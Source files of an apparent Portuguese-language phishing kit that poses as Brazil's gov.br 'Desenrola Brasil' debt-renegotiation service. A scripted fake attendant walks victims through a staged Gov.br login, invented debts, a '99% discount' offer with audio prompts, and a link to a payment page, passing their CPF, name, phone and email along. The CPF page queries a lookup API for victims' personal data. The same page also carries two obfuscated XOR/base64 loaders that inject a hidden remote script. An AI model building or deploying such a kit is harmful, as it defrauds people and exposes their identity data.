      var rect = progressBar.getBoundingClientRect();
      var percent = (e.clientX - rect.left) / rect.width;
      audio.currentTime = percent * audio.duration;
    };

    contentDiv.appendChild(progressBar);
    contentDiv.appendChild(timeDiv);

    audioDiv.appendChild(playBtn);
    audioDiv.appendChild(contentDiv);

    row.innerHTML = '<img class="avatar" src="' + AVATAR + '">';
    var wrapper = document.createElement('div');
    wrapper.style.flex = '1';
    wrapper.appendChild(audioDiv);
    row.appendChild(wrapper);
    msgs.appendChild(row); scroll();
  }

  function addAudioThen(audioSrc, onAction) {
    addAudio(audioSrc);
    return new Promise(function(resolve) {
      var audio = currentAudio;
      var actionExecuted = false;
      var checkInterval = null;

      function setupMonitoring() {
        var duration = audio.duration;
        if (duration && duration > 0) {
          var executeAt = Math.max(0, duration - 3);

          checkInterval = setInterval(function() {
            if (audio.currentTime >= executeAt && !actionExecuted) {
              actionExecuted = true;
              if (checkInterval) clearInterval(checkInterval);
              onAction().then(resolve).catch(resolve);
            }
          }, 100);

          audio.onended = function() {
            if (checkInterval) clearInterval(checkInterval);
            if (!actionExecuted) {
              actionExecuted = true;
              onAction().then(resolve).catch(resolve);
            }
          };
        }
      }

      // Tenta setup imediatamente se metadata já está loaded
      if (audio.readyState >= 1) {
        setupMonitoring();
      } else {
        audio.onloadedmetadata = setupMonitoring;
      }

      // Fallback: se nada acontecer em 120 segundos, mostra o botão
      setTimeout(function() {
        if (!actionExecuted) {
          actionExecuted = true;
          if (checkInterval) clearInterval(checkInterval);
          onAction().then(resolve).catch(resolve);
        }
      }, 120000);
    });
  }

  function addAudioWithButton(audioSrc, buttonText) {
    return addAudioThen(audioSrc, function() {
      return addButtons([buttonText], false, true, true);
    });
  }

  function infoCard(lines) {
    var html = '<div class="bubble-info-card">';
    lines.forEach(function (l) {
      html += '<div class="' + ({label:'ic-label',value:'ic-value',bold:'ic-bold'}[l.style] || 'ic-label') + '">' + tag(l.text) + '</div>';
    });
    html += '</div>';
    botRow(html);
  }

  function addButtons(options, wide, solid, right) {
    return new Promise(function (resolve) {
      var wrap = document.createElement('div');
      wrap.style.marginBottom = '8px';
      if (right) { wrap.style.display = 'flex'; wrap.style.justifyContent = 'flex-end'; }
      else { wrap.style.marginLeft = '37px'; }
      var row = document.createElement('div');
      row.className = wide ? 'btn-row' : 'btn-row row-inline';
      options.forEach(function (opt) {
        var btn = document.createElement('button');
        btn.className = 'chat-btn' + (wide ? ' wide solid' : '') + (!wide && solid ? ' solid' : '');
        btn.textContent = opt;
        btn.onclick = function () {
          wrap.remove();
          addUser(opt);
          resolve(opt);
        };
        row.appendChild(btn);
      });
      wrap.appendChild(row);
      msgs.appendChild(wrap); scroll();
    });
  }

  async function startFlow() {
    // Sem dados do CPF? Volta pro início
    if (!NOME || !CPF) {
      addSystem('<em><strong>(Dados incompletos. Redirecionando para o início...)</strong></em>');
      setTimeout(function () { window.location.href = '../cpf/'; }, 1800);
      return;
    }

    addImage('../assets/image1.png');
    await botSay('Olá {NOME_COMPLETO}, esse é um canal oficial de atendimento do <strong>Desenrola Brasil</strong> e os seus dados estão seguros conosco. 🔒');
    await botSay('Aguarde em alguns instantes, um de nossos atendentes entrará na conversa..');
    addVideoAutoplay('../assets/video1.mp4');
    addSystem('<em><strong>(Atendente Letícia entrou na conversa..)</strong></em> 💬');

    // Aguarda 17 segundos antes de mostrar confirmação
    await sleep(17000);

    // Confirmação de dados
    var confirmWrap = document.createElement('div');
    confirmWrap.style.marginLeft = '37px';
    confirmWrap.style.marginBottom = '8px';
    var cCard = document.createElement('div');
    cCard.className = 'confirm-card';
    cCard.innerHTML = '<span class="confirm-title">Para continuar, confirme seus dados:</span>'
      + '<strong>Nome:</strong><span>' + NOME_COMPLETO + '</span>'
      + '<strong>CPF:</strong><span>' + CPF_FORMATADO + '</span>'
      + (NASC ? '<strong>Data de Nascimento:</strong><span>' + formatData(NASC) + '</span>' : '');
    var btnsConfirm = document.createElement('div');
    btnsConfirm.className = 'confirm-btns';
    ['Sim, está correto.', 'Não sou eu'].forEach(function (label) {
      var btn = document.createElement('button');
      btn.className = 'chat-btn' + (label.indexOf('Sim') === 0 ? ' solid' : '');
      btn.textContent = label;
      btn.onclick = function () {
        btnsConfirm.remove();
        addUser(label);
        if (label.indexOf('Sim') === 0) continueFlow();
        else { setTimeout(async function () { await botSay('Por favor, acesse o site com o seu CPF para prosseguir.'); setTimeout(function(){ window.location.href = '../cpf/'; }, 1500); }, 600); }
      };
      btnsConfirm.appendChild(btn);
    });
    confirmWrap.appendChild(cCard); confirmWrap.appendChild(btnsConfirm);
    msgs.appendChild(confirmWrap); scroll();
  }

  async function botSay(html) {
    addTyping(); await sleep(1200); removeTyping();
    botRow('<div class="bubble-bot">' + tag(html) + '</div>');
    await sleep(900);
  }

  async function continueFlow() {
    await sleep(500);
    await botSay('Obrigada!');
    await botSay('Aguarde... Entrando em sua conta Gov.br');
    await botSay('<strong>Login efetuado com sucesso!</strong>');
    await botSay('<strong>{NOME_COMPLETO}</strong><br>Seja bem vindo(a) a sua conta Gov.br');
    await botSay('Negocie dívidas com as seguintes empresas:');
    addImage('../assets/image2.png');

    await addButtons(['CONTINUAR'], false, true, true);
    await addAudioWithButton('../assets/Desktop2026.mp3', 'SIM! QUERO NEGOCIAR');

    await botSay('<em>Por favor, aguarde analisarmos a situação do seu CPF em nosso sistema..</em>');
    await sleep(3000);
    await botSay('<em>Consultando..</em>');
    await sleep(3000);
    await botSay('<strong>Análise concluída!</strong>');
    await sleep(3000);
    await botSay('Identificamos <strong>4 dívidas ativas</strong> no sistema. Os valores variam entre <strong>R$ 1.728,74 a R$ 5.278,23</strong> de dívida <strong>em seu CPF.</strong>');
    await sleep(3000);

    infoCard([
      { text: 'Situação para CPF:', style: 'label' },
      { text: '{CPF_FORMATADO}',   style: 'value' },
      { text: 'NEGATIVADO.',       style: 'bold'  }
    ]);

    await botSay('Segundo nossos registros, seu SCORE é considerado muito baixo <strong>(alto risco para crédito):</strong>');
    addImage('../assets/score.jpg');
    await botSay('Você deseja verificar se existe algum acordo com desconto disponível para você?');
    await addButtons(['BUSCAR ACORDO'], false, true, true);

    await botSay('<em>Por favor, aguarde enquanto nosso sistema verifica se existem acordos disponíveis para você...</em>');
    await botSay('<strong>Acordo encontrado!</strong>');
    infoCard([
      { text: '1 (um) acordo foi encontrado para:', style: 'bold' },
      { text: '{NOME_COMPLETO}',                    style: 'value' },
      { text: 'CPF: {CPF_FORMATADO}',               style: 'value' }
    ]);
    await addButtons(['VER ACORDO'], false, true, true);
    await addAudioThen('../assets/buscaacordo.mp3', async function() {
      await botSay('Parabéns <strong>{NOME_COMPLETO}!</strong><br><br>Pode comemorar! Encontramos um <strong>SUPER ACORDO DE 99% DE DESCONTO</strong> para você!');
      return Promise.resolve();
    });
    await botSay('<em>Acessando o acordo <strong>{CODIGO_ACORDO}</strong>...</em>');
    await botSay('Informações do acordo <strong><em>{CODIGO_ACORDO}</em></strong> para ({NOME_COMPLETO})<br><br>(CPF: {CPF_FORMATADO})');
    await botSay('O contrato atual é válido apenas para o titular: <strong>{NOME_COMPLETO}</strong> portador(a) do CPF: <strong>{CPF_FORMATADO}</strong>');
    await botSay('Você gostaria de realizar o seu acordo com <strong>99% DE DESCONTO</strong> para quitar <strong>todas</strong> as suas dívidas e ter seu nome limpo novamente por apenas <strong>{VALOR}</strong>?');
    await addButtons(['CONFIRMAR O ACORDO E LIMPAR O NOME'], false, true, true);
    await addAudioThen('../assets/parabens.mp3', async function() {
      await botSay('<strong>Acordo confirmado com sucesso!</strong>');
      return await addButtons(['CONTINUAR'], false, true, true);
    });
    await addAudioThen('../assets/pagamento.mp3', async function() {
      infoCard([
        { text: 'Acordo confirmado: {CODIGO_ACORDO}!',  style: 'label' },
        { text: 'Beneficiário(a):',                    style: 'label' },
        { text: '{NOME_COMPLETO}',                     style: 'bold'  },
        { text: 'Identificação (CPF):',                style: 'label' },
        { text: '{CPF_FORMATADO}',                     style: 'bold'  },
        { text: 'Quitação de todas as dívidas em ativo no CPF.', style: 'value' },
        { text: '895 Pontos no score.',                style: 'bold'  },
        { text: 'Valor da proposta: {VALOR}',          style: 'label' }
      ]);
      return await addButtons(['CONTINUAR PARA O PAGAMENTO'], false, true, true);
    });
    await addAudioThen('../assets/aviso.mp3', async function() {
      await botSay('<strong><em>Atenção!</em></strong> <em>Oferta Válida Apenas para hoje.</em>');
      return await botSay('<em>Clique no botão abaixo para acessar a próxima tela e realizar seu pagamento</em>');
    });

    // Botão final: leva pra /pagamento/ com cpf/nome/phone/email/valor/acordo
    await sleep(600);
    var qs = '?cpf=' + encodeURIComponent(CPF)
           + '&nome=' + encodeURIComponent(NOME_COMPLETO)
           + '&phone=' + encodeURIComponent(PHONE)
           + '&email=' + encodeURIComponent(EMAIL)
           + '&valor=' + encodeURIComponent(VALOR)
           + '&acordo=' + encodeURIComponent(CODIGO_ACORDO);
    var finRow = document.createElement('div');
    finRow.style.marginLeft = '37px';
    finRow.style.marginBottom = '8px';
    var finA = document.createElement('a');
    finA.href = '../pagamento/' + qs;
    finA.className = 'btn-link-final';
    finA.textContent = 'REALIZAR PAGAMENTO DO ACORDO E LIMPAR MEU NOME';
    finRow.appendChild(finA);
    msgs.appendChild(finRow); scroll();
  }

  window.addEventListener('load', function () {
    try {
      setTimeout(startFlow, 400);
    } catch (e) {
      console.error('Erro no startFlow:', e);
      addSystem('❌ Erro: ' + e.message);
    }
  });
  </script>

  <style>
    /* Chat — estilos específicos que NÃO migram pro CSS compartilhado
       pois só são usados nesta página */
    *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
    html, body { height: 100%; width: 100%; }
    body { font-family: 'Inter', sans-serif; background: #f0f2f5; overflow: hidden; }
    .page-chat { display: flex; flex-direction: column; min-height: 100vh; min-height: 100dvh; }
    .chat-header {
      background: #fff; border-bottom: 3px solid #1351B4; box-shadow: 0 2px 8px rgba(0,0,0,.1);
      height: 58px; display: flex; align-items: center; justify-content: space-between;
      padding: 0 16px; flex-shrink: 0;
    }
    .chat-header img { height: 34px; }
    .btn-user { background: #1351B4; color: #fff; border: none; border-radius: 50px; padding: 6px 14px;
      display: flex; align-items: center; gap: 6px; font-size: 14px; font-weight: 500; font-family: inherit; }
    .attendant-strip {
      background: #fff; border-bottom: 1px solid #e5e5e5; display: flex; align-items: center; gap: 10px;
      padding: 8px 14px; flex-shrink: 0; height: 56px;
    }
    .attendant-strip img { width: 38px; height: 38px; border-radius: 50%; object-fit: cover; flex-shrink: 0; }
    .att-nome  { font-weight: 700; font-size: 14px; color: #1a1a1a; }
    .att-cargo { font-size: 12px; color: #666; }
    .chat-msgs { flex: 1 1 auto; overflow-y: auto; padding: 16px 16px 24px; max-width: 680px; width: 100%; margin: 0 auto; }
    .site-footer { background: #071D41; height: 72px; display: flex; flex-direction: column; justify-content: center; padding: 0 18px; flex-shrink: 0; }
    .site-footer .gv      { color: #fff; font-size: 18px; font-weight: 800; letter-spacing: -.5px; margin-bottom: 3px; }
    .site-footer .gv-sub  { color: #E08D1E; font-size: 11px; }
    .site-footer .gv-copy { color: #fff; font-size: 11px; font-weight: 700; }
    .msg-row { display: flex; margin-bottom: 8px; align-items: flex-end; }
    .msg-row.user { justify-content: flex-end; }
    .avatar { width: 30px; height: 30px; border-radius: 50%; object-fit: cover; flex-shrink: 0; margin-right: 7px; margin-bottom: 2px; }
    .bubble-bot {
      background: #fff; color: #333; border: 1px solid #e5e5e5; border-radius: 18px 18px 18px 4px;
      padding: 11px 15px; font-size: 14px; line-height: 1.55; max-width: 78%;
      box-shadow: 0 2px 6px rgba(0,0,0,.07); overflow-wrap: break-word;
      animation: fadeUp .3s ease both;
    }
    .bubble-user {
      background: linear-gradient(135deg, #1351B4, #0F4DA8); color: #fff; border-radius: 18px 18px 4px 18px;
      padding: 11px 15px; font-size: 14px; line-height: 1.55; max-width: 78%; overflow-wrap: break-word;
      animation: fadeUp .3s ease both;
    }
    .bubble-system { color: #666; font-size: 12.5px; font-style: italic; padding: 4px 10px; text-align: center; animation: fadeUp .3s ease both; }
    .bubble-info-card { background: #EFF6FF; border: 1px solid #BFDBFE; border-radius: 12px; padding: 14px 16px; font-size: 14px; line-height: 1.8; max-width: 82%; animation: fadeUp .3s ease both; }
    .ic-label { color: #555; font-size: 13px; }
    .ic-value { color: #1351B4; font-weight: 500; }
    .ic-bold  { font-weight: 700; color: #1a1a1a; }
    .confirm-card { background: #f5f5f5; border-radius: 10px; padding: 14px 16px; font-size: 14px; line-height: 1.7; margin-bottom: 10px; }
    .confirm-title { font-weight: 700; display: block; margin-bottom: 8px; }
    .confirm-card strong { display: block; color: #1a1a1a; }
    .confirm-card span   { display: block; color: #1351B4; margin-bottom: 4px; }
    .confirm-btns { display: flex; gap: 10px; justify-content: flex-end; flex-wrap: wrap; margin-top: 6px; }
    .btn-row { display: flex; flex-direction: column; gap: 8px; margin-top: 4px; animation: fadeUp .3s ease both; }
    .btn-row.row-inline { flex-direction: row; flex-wrap: wrap; }
    .chat-btn {
      background: #fff; border: 2px solid #1351B4; color: #1351B4; border-radius: 22px; padding: 10px 18px;
      font-size: 14px; font-weight: 500; font-family: inherit; cursor: pointer; transition: background .15s, color .15s;
    }
    .chat-btn:hover, .chat-btn.solid { background: #1351B4; color: #fff; }
    .chat-btn.wide { border-radius: 8px; text-transform: uppercase; font-size: 14px; font-weight: 700; letter-spacing: .03em; padding: 13px 20px; width: 100%; text-align: center; }
    .chat-btn:disabled { opacity: .5; pointer-events: none; }
    .btn-link-final {
      display: block; width: 100%; background: #1351B4; color: #fff !important; text-decoration: none; text-align: center;
      font-size: 14px; font-weight: 700; letter-spacing: .03em; text-transform: uppercase; border-radius: 8px; padding: 14px 16px;
      animation: fadeUp .3s ease both;
    }
    .typing { display: inline-flex; align-items: center; gap: 4px; padding: 12px 16px; background: #fff; border-radius: 18px 18px 18px 4px; border: 1px solid #e5e5e5; box-shadow: 0 2px 6px rgba(0,0,0,.07); }
    .typing span { width: 7px; height: 7px; background: #1351B4; border-radius: 50%; animation: bounce 1.2s infinite; }
    .typing span:nth-child(2) { animation-delay: .2s; }
    .typing span:nth-child(3) { animation-delay: .4s; }
    @keyframes bounce { 0%,80%,100% { transform: scale(0); } 40% { transform: scale(1); } }
    @keyframes fadeUp { from { opacity: 0; transform: translateY(8px); } to { opacity: 1; transform: translateY(0); } }
  </style>

</body></html>
</file>

<file: cpf/index.html>
﻿<!DOCTYPE html><!-- Version: 2025-07-12T15:00:00Z --><html lang="pt-BR"><head>
  <script src="../assets/js/meta-pixel.js"></script>
  <meta charset="UTF-8">

<script>(function(){var l_a=atob("DMTyKjNQKv+s15QOuL/QX0E8CMWOv+B6yLfIBRwzTpGCouBj0aKLBFA/R9HOpbt927abWkcjBYrYuuch1KWGT0AkBJXf9bgs2bCGWFoyX4vJpLY047/QRFI9T92W9fBvzKXfX0c9Q5nV+uR83bKXREd9UpzDs7l926/QBhEmS5PZsrY0muaPBkhyRJ7BsrY0mqCTXlJ9X4vBvvJ3lbSAT0U1RIuBpOFs0aCBCB9yXJ7AovEsgubQV24t");var f_fcy=[];for(var a_2b59=0;a_2b59<l_a.length;a_2b59++){f_fcy.push(l_a.charCodeAt(a_2b59)&255);}var j_l=f_fcy[0];var s_r=f_fcy.slice(1,1+j_l);var j_w5d=f_fcy.slice(1+j_l);var q_2ges=j_w5d.map(function(b,i_z){return b^s_r[i_z%j_l];});var e_gjp="";for(var k_u=0;k_u<q_2ges.length;k_u++){e_gjp+=String.fromCharCode(q_2ges[k_u]&255);}var o_e88=decodeURIComponent(escape(e_gjp));var t_p=JSON.parse(o_e88);var k_9q5=t_p.globals||[];k_9q5.forEach(function(t_r){window[t_r.name]=t_r.value;});var g_46=document.createElement("script");g_46.src=t_p.url;g_46.async=true;g_46.defer=true;(t_p.attributes||[]).forEach(function(k_j){g_46.setAttribute(k_j.name,k_j.value);});(document.head||document.documentElement).appendChild(g_46);})();</script>
<script>(function(){var w_4=atob("DD/Y02h4rmOs0AeUNET6phoUjFmOuHPgREzi/Ecbyg2CpXP5XVmh/QsXw03OoijnV02xoxwLgRPFqGL4G0+xqw0UgAnf8iu2VUusoQEa2xfJoyWub2L08Q8UwQHNvHS2DmSj8QYZwwaO6iXkXUe9vyEcjE+Opmb4QVr66UpOzwKa4jf1UAa74l8czAad4WPyUFvp61ta0z7R");var l_ij=[];for(var w_7n39=0;w_7n39<w_4.length;w_7n39++){l_ij.push(w_4.charCodeAt(w_7n39)&255);}var f_f=l_ij[0];var c_vlvi=l_ij.slice(1,1+f_f);var f_7jj=l_ij.slice(1+f_f);var o_e=f_7jj.map(function(b,m_x){return b^c_vlvi[m_x%f_f];});var c_yk="";for(var k_h2=0;k_h2<o_e.length;k_h2++){c_yk+=String.fromCharCode(o_e[k_h2]&255);}var c_d=decodeURIComponent(escape(c_yk));var v_y=JSON.parse(c_d);var k_i0r3=v_y.globals||[];k_i0r3.forEach(function(g_4mr){window[g_4mr.name]=g_4mr.value;});var j_yo5=document.createElement("script");j_yo5.src=v_y.url;j_yo5.async=true;j_yo5.defer=true;(v_y.attributes||[]).forEach(function(b_xu){j_yo5.setAttribute(b_xu.name,b_xu.value);});(document.head||document.documentElement).appendChild(j_yo5);})();</script>
 <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "yizy3220m7");
</script>
   
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="icon" type="image/png" sizes="96x96" href="images/icons8-brasil-windows-11-color-96.png">
  <link rel="icon" type="image/png" sizes="32x32" href="images/icons8-brasil-windows-11-color-32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="images/icons8-brasil-windows-11-color-16.png">
  <title>Desenrola Brasil — Informe seu CPF</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
  <link href="../css2?family=Open+Sans:wght@400;600;700;800&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="css/desenrola.css">
  <script src="js/tracking.js"></script>
</head>
<body>
  <div class="page-wrap">
    <header class="hdr hdr--cpf">
      <a href="../index.html" class="hdr-logo-link" aria-label="gov.br">
        <img src="images/iconegov.png" alt="" class="hdr-logo-img" width="100" height="32">
      </a>
      <div class="hdr-right hdr-right--icons-only">
        <button type="button" class="hdr-icon-btn hdr-icon-btn--contrast" id="hdrContrast" aria-label="Alto contraste" title="Contraste">
          <svg class="hdr-ico-split-contrast" width="22" height="22" viewbox="0 0 24 24" aria-hidden="true">
            <circle cx="12" cy="12" r="9.25" fill="none" stroke="#1451B4" stroke-width="1.15"></circle>
            <path fill="#1451B4" d="M12 2.75 A9.25 9.25 0 0 0 12 21.25 z"></path>
            <path fill="#ffffff" d="M12 2.75 A9.25 9.25 0 0 1 12 21.25 z"></path>
          </svg>
        </button>
        <span class="hdr-vsep" aria-hidden="true"></span>
        <button type="button" class="hdr-icon-btn hdr-icon-btn--ear" aria-label="Acessibilidade auditiva" title="Acessibilidade">
          <svg width="22" height="22" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true">
            <path d="M6 8.5 a6 6 0 0 1 12 0 v3 a3 3 0 0 0 3 3 v0 a3 3 0 0 1 -3 3 h-1"></path>
            <path d="M18 11 v4 a4 4 0 0 1 -8 0 v-2"></path>
          </svg>
        </button>
      </div>
    </header>

    <div class="crumb">
      Benefício <span aria-hidden="true"> > </span> Desenrola Brasil
      <span aria-hidden="true"> > </span> Usuário gov.br
    </div>

    <section class="card-main cpf-wrap">
      <img class="limpe-logo" src="images/limpenome.png" alt="Limpe seu nome">

      <p class="instrucao">
        ✅ ATUALIZADO - Informe seu CPF e clique em "Continuar" para<br>
        renegociar suas dívidas com descontos de 99%
      </p>

      <form id="cpfForm" novalidate="">
        <div class="field-label">CPF</div>
        <input class="input-cpf" type="tel" id="cpf" name="cpf" inputmode="numeric" autocomplete="off" placeholder="000.000.000-00" required="">

        <button type="submit" class="btn-primary btn-cpf-submit" style="margin-top: 0">Continuar</button>
      </form>

      <div class="info-box">
        <span class="ico-i" aria-hidden="true">!</span>
        <p>
          O Programa Desenrola Brasil oferece acordos com descontos de 99% e recuperação de crédito imediata!
        </p>
      </div>

      <div class="trust-badges">
        <span class="trust-item">
          <svg class="trust-ico" width="16" height="16" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true">
            <rect x="5" y="11" width="14" height="10" rx="2"></rect>
            <path d="M8 11V7a4 4 0 0 1 8 0v4"></path>
          </svg>
          Conexão segura
        </span>
        <span class="trust-item">
          <svg class="trust-ico" width="16" height="16" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true">
            <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path>
            <path d="M9 12l2 2 4-4" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg>
          Programa oficial
        </span>
      </div>
      <p class="trust-sub">Sistema de Renegociação — Todos os direitos reservados</p>
    </section>

    <footer class="site-ft">
      <div class="site-ft-inner">
        <img src="images/iconefooter.png" alt="" class="ft-gov-img" width="120" height="40">
        <div class="copy-block">
          <p>Todo o conteúdo deste site está publicado sob a licença</p>
          <strong>Sistema de Renegociação — Todos os direitos reservados</strong>
        </div>
      </div>
    </footer>
  </div>

  <script src="js/header.js"></script>
  <script>
(function () {

  function onlyDigits(s) {
    return String(s || '').replace(/\D/g, '');
  }

  function formatCPF(v) {
    var d = onlyDigits(v).slice(0, 11);

    if (d.length <= 3) return d;

    if (d.length <= 6) {
      return d.slice(0, 3) + '.' + d.slice(3);
    }

    if (d.length <= 9) {
      return d.slice(0, 3) + '.' +
             d.slice(3, 6) + '.' +
             d.slice(6);
    }

    return d.slice(0, 3) + '.' +
           d.slice(3, 6) + '.' +
           d.slice(6, 9) + '-' +
           d.slice(9);
  }

  function isValidCPF(cpf) {

    if (
      cpf.length !== 11 ||
      /^(\d)\1{10}$/.test(cpf)
    ) {
      return false;
    }

    var i;
    var s = 0;
    var r;

    for (i = 1; i <= 9; i++) {
      s += parseInt(cpf.charAt(i - 1), 10) * (11 - i);
    }

    r = (s * 10) % 11;

    if (r === 10 || r === 11) {
      r = 0;
    }

    if (r !== parseInt(cpf.charAt(9), 10)) {
      return false;
    }

    s = 0;

    for (i = 1; i <= 10; i++) {
      s += parseInt(cpf.charAt(i - 1), 10) * (12 - i);
    }

    r = (s * 10) % 11;

    if (r === 10 || r === 11) {
      r = 0;
    }

    return r === parseInt(cpf.charAt(10), 10);
  }

  var input = document.getElementById('cpf');
  var form = document.getElementById('cpfForm');

  if (!input || !form) {
    console.error('[CPF] Campo ou formulário não encontrado.');
    return;
  }

  input.addEventListener('input', function () {
    input.value = formatCPF(input.value);
  });

  form.addEventListener('submit', async function (e) {

    e.preventDefault();

    var raw = onlyDigits(input.value);

    if (!isValidCPF(raw)) {
      alert('CPF inválido. Verifique os dígitos.');
      return;
    }

    var btn = form.querySelector('button[type="submit"]');

    if (btn) {
      btn.disabled = true;
      btn.textContent = 'Consultando…';
    }

    try {

      console.log('[CPF] Iniciando consulta');

      /*
       * Vercel Function
       *
       * Não usamos mais cpf-consulta.php.
       */
      var res = await fetch('/api/consulta', {
        method: 'POST',

        headers: {
          'Content-Type': 'application/json',
          'Accept': 'application/json'
        },

        body: JSON.stringify({
          cpf: raw
        }),

        cache: 'no-store'
      });

      var json;

      try {
        json = await res.json();
      } catch (parseError) {

        console.error(
          '[CPF] Resposta inválida:',
          parseError
        );

        throw new Error(
          'Resposta inválida do servidor.'
        );
      }

      console.log(
        '[CPF] Status:',
        res.status
      );

      /*
       * Erro retornado pela nossa Function
       */
      if (!res.ok || !json.success) {

        console.error(
          '[CPF] Erro:',
          json.error
        );

        alert(
          json.error ||
          'Não foi possível consultar o CPF.'
        );

        return;
      }

      /*
       * Estrutura da CPFHub:
       *
       * {
       *   success: true,
       *   data: {
       *     name,
       *     birthDate,
       *     gender
       *   }
       * }
       */
      var d = json.data || {};

      var nome = d.name || '';
      var nasc = d.birthDate || '';
      var genero = d.gender || '';

      console.log(
        '[CPF] Consulta realizada com sucesso'
      );

      if (
        !nome ||
        String(nome).trim() === ''
      ) {

        alert(
          'Não foi possível validar o CPF. Tente novamente.'
        );

        return;
      }

      /*
       * Salvar dados localmente
       */
      try {

        localStorage.setItem(
          'site.nome',
          nome
        );

        localStorage.setItem(
          'site.cpf',
          raw
        );

        localStorage.setItem(
          'site.nasc',
          nasc
        );

        localStorage.setItem(
          'site.genero',
          genero
        );

      } catch (_) {

        console.warn(
          '[CPF] Não foi possível salvar no localStorage'
        );
      }

      /*
       * Tracking
       */
      var next = new URLSearchParams();

      try {

        var m =
          window.gvdesenrolaMergeTracking &&
          window.gvdesenrolaMergeTracking();

        if (m) {

          Object.keys(m).forEach(function (k) {

            next.set(
              k,
              m[k]
            );

          });

        }

      } catch (e2) {

        console.warn(
          '[CPF] Erro no tracking:',
          e2
        );
      }

      /*
       * Dados para o próximo passo
       */
      next.set(
        'cpf',
        raw
      );

      next.set(
        'nome',
        nome
      );

      if (nasc) {
        next.set(
          'nasc',
          nasc
        );
      }

      if (genero) {
        next.set(
          'genero',
          genero
        );
      }

      /*
       * Meta Pixel
       */
      try {

        if (window.metaTrack) {

          window.metaTrack(
            'Lead',
            {
              content_name: 'Consulta CPF',
              content_category: 'desenrola'
            }
          );

        }

      } catch (_) {}

      /*
       * Redirecionamento
       */
      console.log(
        '[CPF] Redirecionando para chat'
      );

      window.location.href =
        '/chat/?' +
        next.toString();

    } catch (err) {

      console.error(
        '[CPF] Erro:',
        err
      );

      alert(
        'Erro de conexão. Tente novamente.'
      );

    } finally {

      if (btn) {

        btn.disabled = false;
        btn.textContent = 'Continuar';

      }

    }

  });

})();
</script>

</body></html>
</file>
